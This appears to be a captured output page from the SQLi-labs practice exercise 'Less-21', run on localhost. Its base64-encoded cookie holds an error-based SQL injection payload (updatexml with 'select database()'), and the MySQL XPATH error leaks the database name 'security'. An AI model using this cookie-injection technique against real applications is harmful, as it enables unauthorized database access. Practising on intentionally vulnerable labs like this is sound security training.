 英 简
SQLI DUMB SERIES-21
34K
%
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSksMHg3ZSksMSkgb3In and expires: Fri 11 Jul
2025 - 15:50:58
Issue with your mysql: XPATH syntax error: '~security~'